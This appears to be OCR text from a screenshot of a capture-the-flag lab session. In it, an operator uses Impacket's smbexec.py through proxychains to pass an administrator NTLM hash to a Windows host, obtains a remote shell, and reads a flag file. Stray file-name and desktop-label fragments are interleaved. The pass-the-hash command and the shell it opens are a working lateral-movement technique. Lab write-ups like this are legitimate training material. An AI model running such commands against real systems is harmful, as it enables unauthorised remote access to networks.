 addcomputer.py atexec.py changepasswd.py dacledit.py dcomexec.py
Desktop
┌──(root㉿kali-linux-2024-2)-[/media/…/Tools/内网渗透/impacket-0.12.0/examples]
└─# proxychains4 python3 smbexec.py -hashes :90bc407917c39080424e9119821e200a cyberstrikelab.com/administrator@192.168.20.30
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
dpapi.py DumpNTLMInfo.py esentutl.py exchanger.py
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Music
[proxychains] Strict chain ... 172.16.233.2:1235 ... 192.168.20.30:445 ... OK
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>type C:\flag.txt
go-flag{Cfg8hlBj4dXppo5j}
findDelegation.py Get-GPPPassword.py GetADComputers.py GetADUsers.py getArch.py
C:\Windows\system32>
Devices
File System